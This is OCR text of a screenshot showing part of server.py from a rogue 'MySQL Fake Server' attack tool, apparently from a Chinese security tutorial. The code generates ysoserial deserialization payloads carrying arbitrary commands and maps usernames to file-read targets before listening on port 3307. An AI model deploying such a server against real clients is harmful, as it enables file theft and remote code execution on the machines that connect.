 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) server.py - Visual Studio Code
server.py ✕
C: > Users > miao > Desktop > MySQL_Fake_Server > server.py
139
140 yso_dict={
141
142 }
143 def get_yso_content(yso_type,command):
144     popen = subprocess.Popen([r'java', '-jar', 'ysoserial-Ntears.jar', yso_type, command], stdout=subprocess.PIPE)
145     file_content = popen.stdout.read()
146     return file_content
147 def addYsoPaylod(username,yso_type,command):
148     yso_dict[username] = get_yso_content(yso_type,command)
149
150
151
152 logging.basicConfig(level=logging.INFO)
153
154 if __name__ == "__main__":
155     import json
156     with open("config.json") as f:
157         data = json.load(f)
158     for k,v in data['fileread'].items():
159         fileread_dict[k.encode('ascii')] = v.encode('ascii')
160     #print(fileread_dict)
161     if "yso" in data:
162         for k,v in data['yso'].items():
163             addYsoPaylod(k.encode('ascii'),v[0],v[1])
164     #print(yso_dict)
165     print("Load %d Fileread usernames " % len(fileread_dict))
166     print("Load %d yso usernames " % len(yso_dict))
167     loop = asyncio.get_event_loop()
168     f = start_mysql_server(handle_server, host=None, port=3307)
169     print("Start MySQL Fake Server at Port 3307")
170     loop.run_until_complete(f)
171     loop.run_forever()
172
自己改成未占用的端口，一般来说默认为3306端
只有3306被占用了在改
潇湘信安